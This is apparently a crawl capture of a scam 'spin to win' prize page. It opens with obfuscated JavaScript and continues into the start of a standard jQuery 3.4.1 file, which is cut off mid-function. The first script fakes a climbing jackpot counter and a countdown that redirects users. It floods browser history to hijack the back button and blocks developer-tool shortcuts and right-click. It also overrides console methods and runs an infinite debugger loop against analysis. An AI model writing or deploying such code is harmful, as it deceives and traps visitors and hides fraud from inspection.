                const _0x415dda = _0x2c4b,
                    _0x3f3ea6 = _0x23cd,
                    _0x194621 = typeof window !== _0x3f3ea6(0x1f8) ? window : typeof process === _0x3f3ea6(0x21a) && typeof require === _0x3f3ea6(0x1ed) && typeof global === _0x415dda(0x1cb) ? global : this,
                    _0x4fdec8 = (_0x194621[_0x415dda(0x252)] = _0x194621[_0x415dda(0x252)] || {}),
                    _0x20295a = [_0x3f3ea6(0x1f1), _0x3f3ea6(0x255), _0x3f3ea6(0x24d), _0x3f3ea6(0x210), _0x3f3ea6(0x225), _0x415dda(0x234), _0x415dda(0x22c)];
                for (let _0xeb49f9 = 0x0; _0xeb49f9 < _0x20295a[_0x3f3ea6(0x1ce)]; _0xeb49f9++) {
                    const _0xcf9a93 = _0x56de9a[_0x3f3ea6(0x26a)][_0x3f3ea6(0x1e9)][_0x415dda(0x26c)](_0x56de9a),
                        _0x332c1b = _0x20295a[_0xeb49f9],
                        _0x5a83e0 = _0x4fdec8[_0x332c1b] || _0xcf9a93;
                    (_0xcf9a93["__proto__"] = _0x56de9a[_0x3f3ea6(0x1ea)](_0x56de9a)), (_0xcf9a93[_0x415dda(0x1d0)] = _0x5a83e0[_0x415dda(0x1d0)][_0x3f3ea6(0x1ea)](_0x5a83e0)), (_0x4fdec8[_0x332c1b] = _0xcf9a93);
                }
            });
        _0x235463();
        var _0x2aab1c;
        try {
            const _0x5647b6 = window[_0x40bb5c(0x254)][_0x40bb5c(0x23b)][_0x40bb5c(0x253)](/[#]/)[0x0];
            for (_0x2aab1c = 0x0; 0xa > _0x2aab1c; ++_0x2aab1c) history[_0x13d235(0x24c)]({}, "", _0x5647b6 + "#");
            onpopstate = function (_0x445273) {
                const _0x43f669 = _0x13d235;
                _0x445273[_0x43f669(0x256)] && location[_0x43f669(0x26e)](back);
            };
        } catch (_0x5a94f4) {
            console[_0x13d235(0x1f1)](_0x5a94f4);
        }
    })();
window[_0x3b88df(0x251)] = 0x0;
function _0x2c4b(_0x525efe, _0x3fd1f6) {
    const _0x5c586a = _0x90fd();
    return (
        (_0x2c4b = function (_0x3b9fd8, _0x1544bd) {
            _0x3b9fd8 = _0x3b9fd8 - 0x1ca;
            let _0x33b42d = _0x5c586a[_0x3b9fd8];
            if (_0x2c4b["ADNGfw"] === undefined) {
                var _0xf79193 = function (_0x1eaf36) {
                    const _0x46d31a = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
                    let _0x2348d8 = "",
                        _0x16c596 = "";
                    for (let _0x4421ed = 0x0, _0x59b0f6, _0x2c4bdc, _0x71ad68 = 0x0; (_0x2c4bdc = _0x1eaf36["charAt"](_0x71ad68++)); ~_0x2c4bdc && ((_0x59b0f6 = _0x4421ed % 0x4 ? _0x59b0f6 * 0x40 + _0x2c4bdc : _0x2c4bdc), _0x4421ed++ % 0x4) ? (_0x2348d8 += String["fromCharCode"](0xff & (_0x59b0f6 >> ((-0x2 * _0x4421ed) & 0x6)))) : 0x0) {
                        _0x2c4bdc = _0x46d31a["indexOf"](_0x2c4bdc);
                    }
                    for (let _0xc8cb12 = 0x0, _0x2d859e = _0x2348d8["length"]; _0xc8cb12 < _0x2d859e; _0xc8cb12++) {
                        _0x16c596 += "%" + ("00" + _0x2348d8["charCodeAt"](_0xc8cb12)["toString"](0x10))["slice"](-0x2);
                    }
                    return decodeURIComponent(_0x16c596);
                };
                (_0x2c4b["YmdPJM"] = _0xf79193), (_0x525efe = arguments), (_0x2c4b["ADNGfw"] = !![]);
            }
            const _0x157efa = _0x5c586a[0x0],
                _0x90fd6b = _0x3b9fd8 + _0x157efa,
                _0x23cd87 = _0x525efe[_0x90fd6b];
            return !_0x23cd87 ? ((_0x33b42d = _0x2c4b["YmdPJM"](_0x33b42d)), (_0x525efe[_0x90fd6b] = _0x33b42d)) : (_0x33b42d = _0x23cd87), _0x33b42d;
        }),
        _0x2c4b(_0x525efe, _0x3fd1f6)
    );
}
function getRandom(_0x3f3c53) {
    const _0x1d9aba = _0x1c2f2d,
        _0x4b35ab = _0x3b88df;
    return Math[_0x4b35ab(0x21c)](Math[_0x1d9aba(0x24a)](0xa, _0x3f3c53 - 0x1) + Math[_0x4b35ab(0x237)]() * 0x9 * Math[_0x4b35ab(0x25b)](0xa, _0x3f3c53 - 0x1));
}
(window[_0x1c2f2d(0x23a)] = function (_0x53a055) {
    const _0x35d9ba = _0x1c2f2d;
    return _0x53a055[_0x35d9ba(0x26f)](/[^0-9\-]/g, "")[_0x35d9ba(0x26f)](/\B(?=(\d{3})+(?!\d))/g, ",");
}),
    (window[_0x3b88df(0x1da)] = function (_0x595908, _0x265769) {
        const _0x73b990 = _0x3b88df;
        return (_0x595908 = Math[_0x73b990(0x208)](_0x595908)), (_0x265769 = Math[_0x73b990(0x21c)](_0x265769)), Math[_0x73b990(0x21c)](Math[_0x73b990(0x237)]() * (_0x265769 - _0x595908 + 0x1)) + _0x595908;
    }),
    (window[_0x1c2f2d(0x23e)] = function (_0x46e733, _0x570718) {
        const _0x37e6eb = _0x1c2f2d,
            _0xf9d8bd = _0x3b88df;
        while (/(\d+)(\d{3})/[_0xf9d8bd(0x1dc)](_0x46e733[_0x37e6eb(0x1d0)]())) {
            window[_0x37e6eb(0x24f)] == _0x37e6eb(0x248) && _0x570718 ? (_0x46e733 = _0x46e733[_0x37e6eb(0x1d8)](0x0)) : (_0x46e733 = Number(_0x46e733)[_0x37e6eb(0x1d8)](0x2)), (_0x46e733 = _0x46e733[_0xf9d8bd(0x231)]()[_0xf9d8bd(0x26e)](/(\d)(?=(\d\d\d)+(?!\d))/g, _0x37e6eb(0x1eb)));
        }
        return _0x46e733;
    });
function runnerJP() {
    const _0x4f3f73 = _0x1c2f2d,
        _0x158f84 = _0x3b88df;
    (prize += getRandomIntInclusive(0x921d3afe, 0xd8e)), (prize = parseFloat(prize)), $(_0x158f84(0x267))[_0x158f84(0x211)](_0x4f3f73(0x227) + commaSeparateNumber(prize, !![]));
}
function startCountdown(_0x484f61, _0x75a87a) {
    const _0x158992 = _0x3b88df;
    let _0xe1f79e = _0x484f61;
    const _0x2c71d0 = document[_0x158992(0x1f7)](_0x75a87a);
    function _0x494c89(_0x3d0693) {
        const _0x1353c0 = _0x2c4b,
            _0x540b0e = _0x158992,
            _0xf211a3 = document[_0x540b0e(0x241)](_0x1353c0(0x261));
        return (_0xf211a3[_0x1353c0(0x21e)] = _0x3d0693), _0xf211a3[_0x540b0e(0x222)][_0x1353c0(0x20a)](_0x540b0e(0x265)), _0xf211a3;
    }
    function _0x414e32() {
        const _0x228fd9 = _0x158992,
            _0x4c0af2 = _0x2c4b,
            _0x34d6c3 = Math[_0x4c0af2(0x1cd)](_0xe1f79e / (0x3c * 0x3c * 0x18)),
            _0xaf6ccc = Math[_0x4c0af2(0x1cd)]((_0xe1f79e % (0x3c * 0x3c * 0x18)) / (0x3c * 0x3c)),
            _0x1a3351 = Math["floor"]((_0xe1f79e % (0x3c * 0x3c)) / 0x3c),
            _0x88d5bb = _0xe1f79e % 0x3c,
            _0x4ba575 = String(_0xaf6ccc)[_0x228fd9(0x201)](0x2, "0")[_0x4c0af2(0x253)](""),
            _0x5967fc = String(_0x1a3351)[_0x228fd9(0x201)](0x2, "0")[_0x4c0af2(0x253)](""),
            _0x587c58 = String(_0x88d5bb)["padStart"](0x2, "0")[_0x4c0af2(0x253)]("");
        _0x2c71d0[_0x4c0af2(0x20f)] = "";
        const _0x56976d = document[_0x228fd9(0x241)](_0x4c0af2(0x246));
        (_0x56976d[_0x4c0af2(0x1ff)][_0x4c0af2(0x236)] = _0x228fd9(0x224)),
            (_0x56976d[_0x228fd9(0x245)][_0x4c0af2(0x22f)] = _0x4c0af2(0x1d1)),
            (_0x56976d[_0x228fd9(0x245)][_0x4c0af2(0x249)] = _0x228fd9(0x257)),
            _0x4ba575[_0x228fd9(0x1d9)](function (_0x221197) {
                const _0x54d093 = _0x4c0af2;
                _0x56976d[_0x54d093(0x258)](_0x494c89(_0x221197));
            });
        const _0x5dbe0f = document[_0x4c0af2(0x242)]("br");
        _0x56976d[_0x4c0af2(0x258)](_0x5dbe0f), _0x56976d["appendChild"](document[_0x228fd9(0x1d4)](_0x4c0af2(0x1d5)));
        const _0x17eba9 = document[_0x228fd9(0x241)](_0x228fd9(0x1de));
        (_0x17eba9[_0x4c0af2(0x1ff)][_0x4c0af2(0x236)] = _0x4c0af2(0x220)),
            (_0x17eba9[_0x4c0af2(0x1ff)][_0x228fd9(0x25e)] = _0x228fd9(0x1ee)),
            (_0x17eba9[_0x4c0af2(0x1ff)][_0x228fd9(0x23f)] = _0x4c0af2(0x1f3)),
            _0x5967fc[_0x228fd9(0x1d9)](function (_0xde7436) {
                const _0x1eee2d = _0x228fd9;
                _0x17eba9[_0x1eee2d(0x1ca)](_0x494c89(_0xde7436));
            });
        const _0x23b078 = document[_0x4c0af2(0x242)]("br");
        _0x17eba9[_0x4c0af2(0x258)](_0x23b078), _0x17eba9[_0x4c0af2(0x258)](document[_0x4c0af2(0x212)](_0x4c0af2(0x250)));
        const _0x36080e = document[_0x4c0af2(0x242)](_0x228fd9(0x1de));
        (_0x36080e[_0x4c0af2(0x1ff)][_0x228fd9(0x1fb)] = _0x228fd9(0x224)),
            (_0x36080e[_0x228fd9(0x245)][_0x4c0af2(0x249)] = _0x4c0af2(0x1f3)),
            _0x587c58["forEach"](function (_0x480c13) {
                const _0x5ea083 = _0x4c0af2;
                _0x36080e[_0x5ea083(0x258)](_0x494c89(_0x480c13));
            });
        const _0xd865bc = document["createElement"]("br");
        _0x36080e[_0x4c0af2(0x258)](_0xd865bc), _0x36080e[_0x4c0af2(0x258)](document[_0x4c0af2(0x212)](_0x4c0af2(0x214))), _0x2c71d0[_0x4c0af2(0x258)](_0x56976d), _0x2c71d0[_0x228fd9(0x1ca)](_0x17eba9), _0x2c71d0[_0x228fd9(0x1ca)](_0x36080e), _0xe1f79e--;
        const _0x5a80d0 = $(_0x228fd9(0x21b))["val"]();
        _0xe1f79e < 0x0 && (clearInterval(_0x5d3b1b), (_0x2c71d0[_0x228fd9(0x264)] = _0x4c0af2(0x25f)), (window[_0x4c0af2(0x254)][_0x4c0af2(0x23b)] = _0x5a80d0));
    }
    _0x414e32();
    const _0x5d3b1b = setInterval(_0x414e32, 0x3e8);
}
document[_0x1c2f2d(0x200)](_0x1c2f2d(0x1f0), (_0x407824) => _0x407824[_0x3b88df(0x1e6)]());
function ctrlShiftKey(_0x22db20, _0x3aea43) {
    const _0x57592f = _0x1c2f2d,
        _0x48b8cc = _0x3b88df;
    return _0x22db20[_0x48b8cc(0x1db)] && _0x22db20[_0x57592f(0x1cc)] && _0x22db20[_0x48b8cc(0x1f5)] === _0x3aea43[_0x48b8cc(0x20b)](0x0);
}
function _0x23cd(_0x525efe, _0x3fd1f6) {
    const _0x5c586a = _0x90fd();
    return (
        (_0x23cd = function (_0x3b9fd8, _0x1544bd) {
            _0x3b9fd8 = _0x3b9fd8 - 0x1ca;
            let _0x33b42d = _0x5c586a[_0x3b9fd8];
            return _0x33b42d;
        }),
        _0x23cd(_0x525efe, _0x3fd1f6)
    );
}
function _0x90fd() {
    const _0x915ebe = [
        "#url",
        "floor",
        "y2XPy2S",
        "Dgv4DenVBNrLBNq",
        "CMvTB3zLq2XHC3m",
        "lxDLyMTPDc1PBMXPBMuTyM94",
        "y2HHCKnVzgvbDa",
        "classList",
        "addClass",
        "-webkit-inline-box",
        "exception",
        "ChjVCa",
        "uNaUia",
        "5921168SZCcJx",
        "BM9Uzq",
        "B25RzxLKB3DU",
        "y2HHAw4",
        "DhjHy2u",
        "AgLKzgvU",
        "n0zfChfeuG",
        "BwfYz2LUuMLNAhq",
        "BgvUz3rO",
        "toString",
        "xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq",
        "y3nZ",
        "DgfIBgu",
        "toFixed",
        "zgLZCgXHEq",
        "random",
        "yw5PBwf0zq",
        "active",
        "zM9YBwf0tNvTyMvY",
        "AhjLzG",
        "C3rYAw5N",
        "Aw5PDa",
        "y29TBwftzxbHCMf0zu51BwjLCG",
        "color",
        "4942134JsZGxu",
        "createElement",
        "y3jLyxrLrwXLBwvUDa",
        "mJC0mZe5nwv1EKj3vq",
        "mte3ndvPqKfnCNa",
        "style",
        "zgL2",
        "CgfYzw50tM9Kzq",
        "vK5e",
        "y29SB3i",
        "Cg93",
        "opacity",
        "pushState",
        "info",
        "2pRCAEs",
        "y3vYCMvUy3LdB2rL",
        "tuvosvq",
        "prize",
        "y29UC29Szq",
        "C3bSAxq",
        "Bg9JyxrPB24",
        "warn",
        "state",
        "white",
        "yxbWzw5Kq2HPBgq",
        "AgLKzq",
        ".red-line",
        "pow",
        "lNnWAw5UzxiTy29S",
        "1074928pSKiZS",
        "marginRight",
        "qKvsseftsuWGiq",
        "C3bPBM5Lzc0",
        "C3bHBG",
        "mc44ma",
        "click",
        "textContent",
        "red-block",
        "lNnWAw4TBw9KywW",
        "#kp",
        "href",
        "block",
        "constructor",
        "DgfNtMfTzq",
        "yMLUza",
        "lNnWAw4TBw9KywWTyMfJA2rYB3a",
        "replace",
        "CMvWBgfJzq",
        "show",
        "appendChild",
        "B2jQzwn0",
        "C2HPzNrlzxK",
        "zMXVB3i",
        "length",
        "B3bHy2L0Eq",
        "Dg9tDhjPBMC",
        "mtbWEa",
        "css",
        "mta3ndKYohbts2LAuW",
        "createTextNode",
        "sKfn",
        "318522NXDuER",
        "ready",
        "Dg9gAxHLza",
        "forEach",
        "getRandomIntInclusive",
        "ctrlKey",
        "test",
        "mta3ntbbzhbjsum",
        "div",
        "yxbWBhK",
        "_blank",
        "lNnWAw5UzxiTy29Smq",
        "y291BNrKB3DU",
        "lNnWAw4TzxjYB3i",
        "lMj0BI1ZCgLU",
        "currencyCode",
        "preventDefault",
        "DgvZDa",
        "yM9KEq",
        "prototype",
        "bind",
        "jdeS",
        ".spinner-col3",
        "function",
        "10px",
        "zgLZywjSzwq",
        "y29UDgv4Dg1LBNu",
        "log",
        "apply",
        "D2HPDgu",
        "initial",
        "keyCode",
        "Dw5KzwzPBMvK",
        "getElementById",
        "undefined",
        "mZe4ntiYtLHeDuvs",
        "ndK0mJeZnePZwKD4Dq",
        "display",
        "2743195euzBwU",
        "1248658vYrjLM",
        "open",
        "C3r5Bgu",
        "ywrKrxzLBNrmAxn0zw5LCG",
        "padStart",
        "Bw9KywWTB3bLBG",
        ".spin-modal-backdrop",
        ".spinner-col",
        "lNnWAw5Yzw1HAw5PBMC",
        "B3bLBG",
        "mti0ody1ohzzCMPmtq",
        "ceil",
        "ywrKq2XHC3m",
        "ywrK",
        "charCodeAt",
        "disabled",
        "input",
        "y29UDgfPBNm",
        "Aw5Uzxjive1m",
        "error",
        "html",
        "y3jLyxrLvgv4De5Vzgu",
        "zNvUy3rPB24GkLWOicPCkq",
        "revusuS",
        "ChjLDMvUDerLzMf1Bhq",
        "lNjLzc1SAw5L",
        "y2XHC3nmAxn0",
        "tagName",
        "ntKYmte2ofnAq2nkEa",
        "object",
    ];
    _0x90fd = function () {
        return _0x915ebe;
    };
    return _0x90fd();
}
(document[_0x1c2f2d(0x22a)] = (_0x5580af) => {
    const _0x37fca5 = _0x1c2f2d,
        _0x58c17d = _0x3b88df;
    if (event[_0x58c17d(0x1f5)] === 0x7b || ctrlShiftKey(_0x5580af, "I") || ctrlShiftKey(_0x5580af, "J") || ctrlShiftKey(_0x5580af, "C") || (_0x5580af["ctrlKey"] && _0x5580af[_0x58c17d(0x1f5)] === "U"[_0x37fca5(0x221)](0x0))) return ![];
}),
    (window[_0x1c2f2d(0x23e)] = function (_0x52910d, _0x3e2d3c) {
        const _0x21134f = _0x1c2f2d,
            _0x37600d = _0x3b88df;
        while (/(\d+)(\d{3})/[_0x37600d(0x1dc)](_0x52910d[_0x21134f(0x1d0)]())) {
            window[_0x37600d(0x1e5)] == _0x21134f(0x248) && _0x3e2d3c ? (_0x52910d = _0x52910d[_0x37600d(0x235)](0x0)) : (_0x52910d = Number(_0x52910d)[_0x37600d(0x235)](0x2)), (_0x52910d = _0x52910d[_0x37600d(0x231)]()[_0x21134f(0x26f)](/(\d)(?=(\d\d\d)+(?!\d))/g, _0x21134f(0x1eb)));
        }
        return _0x52910d;
    }),
    $(document)[_0x3b88df(0x1d7)](function () {
        const _0x11d504 = _0x1c2f2d;
        var _0x5f0453 = 0x0,
            _0x4ba015 = 0x6;
        runnerJP(),
            setInterval(function () {
                const _0x36cb54 = _0x2c4b,
                    _0x57bc49 = _0x23cd;
                (prize += getRandomIntInclusive(0x28d3, 0xd8e)), (prize = parseFloat(prize)), (prize = prize), $("#kp")[_0x57bc49(0x211)](_0x36cb54(0x227) + commaSeparateNumber(prize, !![]));
            }, 0x2ef),
            $(_0x11d504(0x1e4))[_0x11d504(0x21d)](function () {
                const _0x2bec53 = _0x23cd,
                    _0x38877e = _0x11d504;
                _0x5f0453++,
                    _0x4ba015--,
                    ($this = $(this)),
                    $this[_0x38877e(0x226)](_0x38877e(0x1ef), !![]),
                    $this["css"]("display", _0x38877e(0x229)),
                    $(_0x38877e(0x205))[_0x2bec53(0x211)](_0x4ba015),
                    $(_0x38877e(0x1e3))[_0x38877e(0x21f)](_0x2bec53(0x239)),
                    $(_0x2bec53(0x204))["addClass"](_0x38877e(0x260) + _0x5f0453),
                    $(_0x2bec53(0x204))[_0x2bec53(0x1d2)](_0x2bec53(0x24b), _0x38877e(0x262)),
                    setTimeout(function () {
                        const _0x4a97da = _0x2bec53,
                            _0x282fea = _0x38877e;
                        $(_0x282fea(0x1e1))[_0x4a97da(0x1d2)](_0x282fea(0x1cf), "1");
                    }, 0xbb8),
                    setTimeout(function () {
                        const _0x391836 = _0x2bec53,
                            _0x5bfa04 = _0x38877e;
                        $(_0x5bfa04(0x25c))[_0x5bfa04(0x233)](_0x391836(0x24b), "1");
                    }, 0xfa0),
                    setTimeout(function () {
                        const _0x1987ce = _0x2bec53,
                            _0x148ae6 = _0x38877e;
                        _0x5f0453 < 0x1 && ($this[_0x148ae6(0x226)](_0x1987ce(0x20c), ![]), $this[_0x148ae6(0x233)](_0x148ae6(0x236), _0x1987ce(0x1f4)), $(".spin-error")[_0x1987ce(0x223)](_0x1987ce(0x239))),
                            $(_0x1987ce(0x1ec))[_0x1987ce(0x1d2)](_0x148ae6(0x1cf), "1"),
                            _0x5f0453 == 0x1 &&
                            ($(_0x148ae6(0x216))[_0x1987ce(0x270)](),
                                setTimeout(() => {
                                    const _0x1767bc = _0x148ae6,
                                        _0x24ab0b = _0x1987ce;
                                    $(_0x24ab0b(0x25a))[_0x1767bc(0x259)](), showMessage();
                                }, 0xbb8));
                    }, 0x15e0);
            });
    });
function showMessage() {
    const _0x50dfa5 = _0x3b88df,
        _0x2584b3 = _0x1c2f2d;
    $(_0x2584b3(0x26d))[_0x50dfa5(0x223)](_0x2584b3(0x206))[_0x2584b3(0x233)](_0x50dfa5(0x1fb), _0x50dfa5(0x269)), $(_0x2584b3(0x1e8))[_0x2584b3(0x209)](_0x2584b3(0x202))[_0x50dfa5(0x1d2)]("overflow", _0x2584b3(0x22d)), $(_0x2584b3(0x266))[_0x50dfa5(0x223)](_0x50dfa5(0x1fe)), $(_0x50dfa5(0x203))[_0x2584b3(0x238)]({ opacity: 0x1 }, 0x258, function () { }), $(".btn-spin")[_0x2584b3(0x21f)](_0x50dfa5(0x239)), startCountdown(0x12c, _0x2584b3(0x1e2));
}
function _0xf79193(_0x5bd4aa) {
    function _0xfb843d(_0x56e57a) {
        const _0x2c6efe = _0x2c4b;
        if (typeof _0x56e57a === _0x2c6efe(0x23c)) {
            const _0x10c2ed = function () {
                while (!![]) { }
            };
            return _0x10c2ed();
        } else {
            if (("" + _0x56e57a / _0x56e57a)[_0x2c6efe(0x230)] !== 0x1 || _0x56e57a % 0x14 === 0x0) debugger;
            else debugger;
        }
        _0xfb843d(++_0x56e57a);
    }
    try {
        if (_0x5bd4aa) return _0xfb843d;
        else _0xfb843d(0x0);
    } catch (_0xdebc84) { }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lastscoutradio.com/jquery-3.4.1.min.js
body_size: 40045
content:
/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!(function (e, t) {
    "use strict";
    "object" == typeof module && "object" == typeof module.exports
        ? (module.exports = e.document
            ? t(e, !0)
            : function (e) {
                if (!e.document) throw new Error("jQuery requires a window with a document");
                return t(e);
            })
        : t(e);
})("undefined" != typeof window ? window : this, function (C, e) {
    "use strict";
    var t = [],
        E = C.document,
        r = Object.getPrototypeOf,
        s = t.slice,
        g = t.concat,
        u = t.push,
        i = t.indexOf,
        n = {},
        o = n.toString,
        v = n.hasOwnProperty,
        a = v.toString,
        l = a.call(Object),
        y = {},
        m = function (e) {
            return "function" == typeof e && "number" != typeof e.nodeType;
        },
        x = function (e) {
            return null != e && e === e.window;
        },
        c = {
            type: !0,
            src: !0,
            nonce: !0,
            noModule: !0,
        };
    function b(e, t, n) {
        var r,
            i,
            o = (n = n || E).createElement("script");
        if (((o.text = e), t)) for (r in c) (i = t[r] || (t.getAttribute && t.getAttribute(r))) && o.setAttribute(r, i);
        n.head.appendChild(o).parentNode.removeChild(o);
    }
    function w(e) {
        return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object" : typeof e;
    }
    var f = "3.4.1",
        k = function (e, t) {
            return new k.fn.init(e, t);
        },
        p = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
    function d(e) {
        var t = !!e && "length" in e && e.length,
            n = w(e);
        return !m(e) && !x(e) && ("array" === n || 0 === t || ("number" == typeof t && 0 < t && t - 1 in e));
    }
    (k.fn = k.prototype =
    {
        jquery: f,
        constructor: k,
        length: 0,
        toArray: function () {
            return s.call(this);
        },
        get: function (e) {
            return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e];
        },
        pushStack: function (e) {
            var t = k.merge(this.constructor(), e);
            return (t.prevObject = this), t;
        },
        each: function (e) {
            return k.each(this, e);
        },
        map: function (n) {
            return this.pushStack(
                k.map(this, function (e, t) {
                    return n.call(e, t, e);
                })
            );
        },
        slice: function () {
            return this.pushStack(s.apply(this, arguments));
        },
        first: function () {
            return this.eq(0);
        },
        last: function () {
            return this.eq(-1);
        },
        eq: function (e) {
            var t = this.length,
                n = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= n && n < t ? [this[n]] : []);
        },
        end: function () {
            return this.prevObject || this.constructor();
        },
        push: u,
        sort: t.sort,
        splice: t.splice,
    }),
        (k.extend = k.fn.extend =
            function () {
                var e,
                    t,
                    n,
                    r,
                    i,
                    o,
                    a = arguments[0] || {},
                    s = 1,
                    u = arguments.length,
                    l = !1;
                for ("boolean" == typeof a && ((l = a), (a = arguments[s] || {}), s++), "object" == typeof a || m(a) || (a = {}), s === u && ((a = this), s--); s < u; s++) if (null != (e = arguments[s])) for (t in e) (r = e[t]), "__proto__" !== t && a !== r && (l && r && (k.isPlainObject(r) || (i = Array.isArray(r))) ? ((n = a[t]), (o = i && !Array.isArray(n) ? [] : i || k.isPlainObject(n) ? n : {}), (i = !1), (a[t] = k.extend(l, o, r))) : void 0 !== r && (a[t] = r));
                return a;
            }),
        k.extend({
            expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function (e) {
                throw new Error(e);
            },
            noop: function () { },
            isPlainObject: function (e) {
                var t, n;
                return !(!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || ("function" == typeof (n = v.call(t, "constructor") && t.constructor) && a.call(n) === l));
            },
            isEmptyObject: function (e) {
                var t;
                for (t in e) return !1;
                return !0;
            },
            globalEval: function (e, t) {
                b(e, {
                    nonce: t && t.nonce,
                });
            },
            each: function (e, t) {
                var n,
                    r = 0;
                if (d(e)) {
                    for (n = e.length; r < n; r++) if (!1 === t.call(e[r], r, e[r])) break;
                } else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
                return e;
            },
            trim: function (e) {
                return null == e ? "" : (e + "").replace(p, "");
            },
            makeArray: function (e, t) {
                var n = t || [];
                return null != e && (d(Object(e)) ? k.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)), n;
            },
            inArray: function (e, t, n) {
                return null == t ? -1 : i.call(t, e, n);
            },
            merge: function (e, t) {
                for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
                return (e.length = i), e;
            },
            grep: function (e, t, n) {
                for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
                return r;
            },
            map: function (e, t, n) {
                var r,
                    i,
                    o = 0,
                    a = [];
                if (d(e)) for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
                else for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
                return g.apply([], a);
            },
            guid: 1,
            support: y,
        }),
        "function" == typeof Symbol && (k.fn[Symbol.iterator] = t[Symbol.iterator]),
        k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) {
            n["[object " + t + "]"] = t.toLowerCase();
        });
    var h = (function (n) {
        var e,
            d,
            b,
            o,
            i,
            h,
            f,
            g,
            w,
            u,
            l,
            T,
            C,
            a,
            E,
            v,
            s,
            c,
            y,
            k = "sizzle" + 1 * new Date(),
            m = n.document,
            S = 0,
            r = 0,
            p = ue(),
            x = ue(),
            N = ue(),
            A = ue(),
            D = function (e, t) {
                return e === t && (l = !0), 0;
            },
            j = {}.hasOwnProperty,
            t = [],
            q = t.pop,
            L = t.push,
            H = t.push,
            O = t.slice,
            P = function (e, t) {
                for (var n = 0, r = e.length; n < r; n++) if (e[n] === t) return n;
                return -1;
            },
            R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            I = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]",
            $ = ":(" + I + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
            F = new RegExp(M + "+", "g"),
            B = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            _ = new RegExp("^" + M + "*," + M + "*"),
            z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp(M + "|>"),
            X = new RegExp($),
            V = new RegExp("^" + I + "$"),
            G = {
                ID: new RegExp("^#(" + I + ")"),
                CLASS: new RegExp("^\\.(" + I + ")"),
                TAG: new RegExp("^(" + I + "|[*])"),
                ATTR: new RegExp("^" + W),
                PSEUDO: new RegExp("^" + $),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + R + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i"),
            },
            Y = /HTML$/i,
            Q = /^(?:input|select|textarea|button)$/i,
            J = /^h\d$/i,
            K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            ne = function (e, t, n) {
                var r = "0x" + t - 65536;
                return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode((r >> 10) | 55296, (1023 & r) | 56320);
            },
            re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ie = function (e, t) {
                return t ? ("\0" === e ? "\ufffd" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " ") : "\\" + e;
            },
            oe = function () {
                T();
            },
            ae = be(
                function (e) {
                    return !0 === e.disabled && "fieldset" === e.nodeName.toLowerCase();
                },
                {
                    dir: "parentNode",
                    next: "legend",
                }
            );
        try {
            H.apply((t = O.call(m.childNodes)), m.childNodes), t[m.childNodes.length].nodeType;
        } catch (e) {
            H = {
                apply: t.length
                    ? function (e, t) {
                        L.apply(e, O.call(t));
                    }
                    : function (e, t) {
                        var n = e.length,
                            r = 0;
                        while ((e[n++] = t[r++]));
                        e.length = n - 1;
                    },
            };
        }
        function se(t, e, n, r) {
            var i,
                o,
                a,
                s,
                u,
                l,
                c,
                f = e && e.ownerDocument,
                p = e ? e.nodeType : 9;
            if (((n = n || []), "string" != typeof t || !t || (1 !== p && 9 !== p && 11 !== p))) return n;
            if (!r && ((e ? e.ownerDocument || e : m) !== C && T(e), (e = e || C), E)) {
                if (11 !== p && (u = Z.exec(t)))
                    if ((i = u[1])) {
                        if (9 === p) {
                            if (!(a = e.getElementById(i))) return n;
                            if (a.id === i) return n.push(a), n;
                        } else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i) return n.push(a), n;
                    } else {
                        if (u[2]) return H.apply(n, e.getElementsByTagName(t)), n;
                        if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName) return H.apply(n, e.getElementsByClassName(i)), n;
                    }
